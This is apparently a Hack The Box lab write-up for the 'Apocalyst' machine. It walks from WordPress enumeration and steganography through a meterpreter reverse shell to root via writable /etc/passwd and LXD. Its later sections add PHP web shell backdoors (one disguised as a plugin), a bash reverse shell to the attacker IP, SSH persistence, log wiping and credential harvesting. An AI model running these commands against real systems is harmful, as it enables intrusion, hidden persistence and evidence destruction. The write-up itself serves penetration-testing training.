Machine Synopsis
Key Exploitation Techniques:
- Steganography (Steghide) for password extraction from images
- WordPress authentication and theme editor exploitation for RCE
- Docker container enumeration and escape techniques
- Writable
/etc/passwd exploitation for root access - LXD privilege escalation through container mounting
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
6
7
| $ nmap -sC -sV 10.10.10.46
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8.1
|_http-title: Apocalypse Preparation Blog
|_http-server-header: Apache/2.4.18 (Ubuntu)
|
Hostname Configuration
1
2
| # Add hostname to /etc/hosts
$ echo "10.10.10.46 apocalyst.htb" >> /etc/hosts
|
WordPress Enumeration
1
2
3
4
5
6
| # WordPress user enumeration
$ wpscan --url http://apocalyst.htb -e u --api-token <token>
[i] User(s) Identified:
[+] falaraki
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
|
Web Content Analysis
1
2
3
4
5
6
| # Generating a custom wordlist from website's content
$ cewl apocalyst.htb -w apocalyst.htb.wordlist --with-numbers
# Content-based directory discovery using custom wordlist
$ ffuf -u http://apocalyst.htb/FUZZ/ -w apocalyst.htb.wordlist -fs 157
Rightiousness [Status: 200, Size: 175, Words: 18, Lines: 15, Duration: 4ms]
|
Key Finding: /Rightiousness/ directory contains an image with HTML comment <!-- needle -->
Exploitation
Steganography Analysis
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| # Download suspicious image
$ wget http://apocalyst.htb/Rightiousness/image.jpg
# Check for hidden data with steghide
$ steghide extract -sf image.jpg
Enter passphrase: [press enter for empty passphrase]
wrote extracted data to "list.txt".
$ head list.txt
World
song
from
disambiguation
Wikipedia
album
page
this
world
Edit
|
Discovery: Steganography reveals a wordlist in list.txt
WordPress Password Brute Force
1
2
3
| # Brute force WordPress login with extracted wordlist
$ wpscan --url http://apocalyst.htb --passwords list.txt --usernames falaraki
[SUCCESS] - falaraki / Transclisiation
|
Credentials: falaraki:Transclisiation
WordPress RCE via Theme Editor
Payload Creation
1
2
3
4
5
6
7
8
9
10
| # Create PHP meterpreter payload
$ msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.13 lport=1337 -f raw > poc.php
# Setup Metasploit handler
$ msfconsole -q
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.13
msf6 exploit(multi/handler) > set lport 1337
msf6 exploit(multi/handler) > run
|

Theme Modification
Login to WordPress: http://apocalyst.htb/wp-login.php
Navigate to Appearance → Themes → Activate “Twenty Seventeen”
Go to Appearance → Theme Editor → Select “Twenty Seventeen”
Replace index.php content with malicious PHP code
Access http://apocalyst.htb/ to trigger payload
1
2
3
4
5
6
7
8
| # Meterpreter session established
[*] Sending stage (40004 bytes) to 10.10.10.46
[*] Meterpreter session 1 opened (10.10.14.13:1337 -> 10.10.10.46:53584)
meterpreter > shell
www-data@apocalyst:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@apocalyst:/var/www/html$ whoami
www-data
|
Container Detection
1
2
3
4
5
| www-data@apocalyst:/var/www/html$ ls -la /
-rwxr-xr-x 1 root root 0 Sep 3 2017 .dockerenv
www-data@apocalyst:/var/www/html$ ip addr
inet 172.17.0.4/16 scope global eth0
|
Finding: Running inside Docker container (IP: 172.17.0.4)
Credential Discovery
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # WordPress database credentials
www-data@apocalyst:/var/www/html$ cat wp-config.php
define('DB_USER', 'root');
define('DB_PASSWORD', 'Th3SoopaD00paPa5S!');
# Hidden credential file discovery
www-data@apocalyst:/home/falaraki$ ls -la
-rw-rw-r-- 1 falaraki falaraki 109 Jul 26 2017 .secret
www-data@apocalyst:/home/falaraki$ cat .secret
S2VlcCBmb3JnZXR0aW5nIHBhc3N3b3JkIHNvIHRoaXMgd2lsbCBrZWVwIGl0IHNhZmUhDQpZMHVBSU50RzM3VGlOZ1RIIXNVemVyc1A0c3M=
# Base64 decode
$ echo "S2VlcCBmb3JnZXR0aW5nIHBhc3N3b3JkIHNvIHRoaXMgd2lsbCBrZWVwIGl0IHNhZmUhDQpZMHVBSU50RzM3VGlOZ1RIIXNVemVyc1A0c3M=" | base64 -d
Keep forgetting password so this will keep it safe!
Y0uAINtG37TiNgTH!sUzersP4ss
|
Credentials: falaraki:Y0uAINtG37TiNgTH!sUzersP4ss
SSH Access to Host
1
2
3
4
5
6
| $ ssh falaraki@10.10.10.46
falaraki@10.10.10.46's password: Y0uAINtG37TiNgTH!sUzersP4ss
falaraki@apocalyst:~$ whoami
falaraki
falaraki@apocalyst:~$ cat user.txt
(user flag content)
|
Privilege Escalation
System Analysis
1
2
3
4
5
6
| falaraki@apocalyst:~$ id
uid=1000(falaraki) gid=1000(falaraki) groups=1000(falaraki),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
# Check sudo privileges
falaraki@apocalyst:~$ sudo -l
Sorry, user falaraki may not run sudo on apocalyst.
|
Key Finding: User falaraki is member of lxd group
Method 1: Writable /etc/passwd
1
2
3
4
5
6
7
| # Transfer and run LinPEAS
falaraki@apocalyst:/tmp$ wget 10.10.14.13/linpeas.sh
falaraki@apocalyst:/tmp$ chmod +x linpeas.sh
falaraki@apocalyst:/tmp$ ./linpeas.sh
# Key finding: /etc/passwd is writable
═╣ Writable passwd file? ................ /etc/passwd is writable
|
Password Hash Generation
1
2
3
| # Generate password hash
$ openssl passwd password
$1$.1kY7r64$jjgp0NvAkDewQqY3xGmSp0
|
Root User Addition
1
2
3
4
5
6
7
8
9
10
| # Add new root user to /etc/passwd
falaraki@apocalyst:/tmp$ echo 'shiro:$1$.1kY7r64$jjgp0NvAkDewQqY3xGmSp0:0:0:shiro:/root:/bin/bash' >> /etc/passwd
# Switch to new root user
falaraki@apocalyst:/tmp$ su shiro
Password: password
root@apocalyst:/tmp# whoami
root
root@apocalyst:/tmp# cat /root/root.txt
2ec738b9164708fc65c56cc5ca7f8eb0
|
Method 2: LXD Privilege Escalation
LXD Exploit Script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # Download LXD privilege escalation script
$ wget https://raw.githubusercontent.com/0bfxgh0st/lxd-privesc-exploit/refs/heads/main/lxd-privesc-exploit.sh -O lxd-privesc-exploit.sh
# Host script for transfer
$ python3 -m http.server 80
# Execute on target
falaraki@apocalyst:/tmp$ wget 10.10.14.13/lxd-privesc-exploit.sh
falaraki@apocalyst:/tmp$ chmod +x lxd-privesc-exploit.sh
falaraki@apocalyst:/tmp$ ./lxd-privesc-exploit.sh
[+] Building lxd privesc exploit
Image imported with fingerprint: 6660ba8332f9ae75637afe2e6713f1e257163aa6c7ae3c8e338392d117dcb7ba
Creating x0bfxgh0st
Device container added to x0bfxgh0st
~ # whoami
root
|
Host Filesystem Access
1
2
3
4
5
6
7
8
| # Access mounted host filesystem
~ # ls -la /mnt
drwxr-xr-x 23 root root 4096 Jul 26 2017 .
drwx------ 4 root root 4096 Jan 14 06:59 root
# Retrieve root flag
/mnt # cat root/root.txt
2ec738b9164708fc65c56cc5ca7f8eb0
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f apocalyst_persistence
# Install as root (using either privilege escalation method)
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
|
WordPress Backdoor Maintenance
1
2
3
4
5
6
7
8
9
10
| # Create persistent WordPress backdoor
# cat > /var/www/html/wp-content/themes/twentyseventeen/.maintenance.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Access via: http://apocalyst.htb/wp-content/themes/twentyseventeen/.maintenance.php?cmd=id
|
LXD Container Backdoor
1
2
3
4
5
6
7
8
9
| # Create persistent container with host access
# lxc init ubuntu:18.04 backdoor -c security.privileged=true
# lxc config device add backdoor hostroot disk source=/ path=/hostroot recursive=true
# lxc start backdoor
# Create backdoor script accessible from host
# lxc exec backdoor -- bash -c "echo '#!/bin/bash
bash -i >& /dev/tcp/10.10.14.13/4444 0>&1' > /hostroot/tmp/.system_check"
# lxc exec backdoor -- chmod +x /hostroot/tmp/.system_check
|
Defense Evasion
Log Sanitization
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear WordPress logs
# > /var/www/html/wp-content/debug.log
# Clear LXD logs
# > /var/log/lxd/lxd.log
# rm -rf /var/lib/lxd/logs/*
# Clear command histories
# > /root/.bash_history
# > /home/falaraki/.bash_history
|
Container Cleanup
1
2
3
4
| # Remove evidence containers (if using LXD method)
# lxc stop x0bfxgh0st
# lxc delete x0bfxgh0st
# lxc image delete $(lxc image list -c f --format csv | head -1)
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
6
| # Discover Docker network topology
# docker network ls
# docker ps -a
# Scan Docker subnet
# for i in {1..254}; do ping -c 1 -W 1 172.17.0.$i | grep "64 bytes" | cut -d" " -f4 | tr -d ":"; done
|
Container Enumeration
1
2
3
4
5
6
7
8
9
10
| # List all LXD containers
# lxc list
# Check for Docker containers
# docker ps -a
# docker images
# Examine container configurations
# ls -la /var/lib/lxd/containers/
# ls -la /var/lib/docker/containers/
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Search WordPress for additional credentials
# grep -r "password\|mysql" /var/www/html/wp-config.php
# Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for SSH keys
# find /home -name "id_*" -o -name "*.pem" 2>/dev/null
|
Alternative Exploitation Methods
Manual Steganography Analysis
1
2
3
4
5
6
7
8
| # Alternative steganography tools
$ binwalk image.jpg
$ exiftool image.jpg
$ strings image.jpg | grep -i password
# Steghide with password attempts
$ steghide extract -sf image.jpg -p password
$ steghide extract -sf image.jpg -p apocalyst
|
Alternative WordPress Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| # WordPress plugin upload (if available)
# Create malicious plugin with PHP backdoor
$ cat > malicious-plugin.php << 'EOF'
<?php
/*
Plugin Name: Security Update
Description: System security updates
Version: 1.0
*/
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Zip and upload as WordPress plugin
$ zip malicious-plugin.zip malicious-plugin.php
|
Alternative Container Escape
1
2
3
4
5
6
7
8
| # Check for Docker socket access
falaraki@apocalyst:/tmp$ ls -la /var/run/docker.sock 2>/dev/null
# If accessible, escape via Docker commands
falaraki@apocalyst:/tmp$ docker run -v /:/hostroot -it ubuntu bash
root@container# chroot /hostroot
root@host# whoami
root
|
Alternative Privilege Escalation
Kernel Exploitation
1
2
3
4
5
6
| # Check kernel version
falaraki@apocalyst:/tmp$ uname -a
Linux apocalyst 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017
# Search for applicable exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
|
SUID Binary Analysis
1
2
3
4
5
| # Find SUID binaries
falaraki@apocalyst:/tmp$ find / -perm -4000 -type f 2>/dev/null
# Check for custom SUID binaries
falaraki@apocalyst:/tmp$ ls -la /usr/local/bin/
|